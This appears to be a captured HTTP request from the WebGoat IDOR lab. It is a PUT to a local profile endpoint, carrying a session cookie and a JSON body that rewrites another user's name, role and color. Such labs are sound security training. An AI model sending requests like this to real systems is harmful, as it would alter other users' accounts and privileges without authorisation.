 PUT https://127.0.0.1:8080/WebGoat/IDOR/profile/2342388
URL Parameters
name value
Headers
Host 127.0.0.1:8080
Accept-Encoding gzip, deflate, br
Connection keep-alive
Referer https://127.0.0.1:8080/WebGoat/start.mvc
Cookie JSESSIONID=9sETrgtI_-1Gzy15c9vNk2jXAhgFul6VjGu_KrNt; hijack_cookie=7365.
Sec-Fetch-Dest empty
Sec-Fetch-Mode cors
Sec-Fetch-Site same-origin
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept */*
Accept-Language en-US,en;q=0.5
Content-Type application/json
X-Requested-With XMLHttpRequest
name value
Body
{
"userId": "2342388",
"name": "Buffalo Bill",
"role": "1",
"color": "red"
}
Clear Send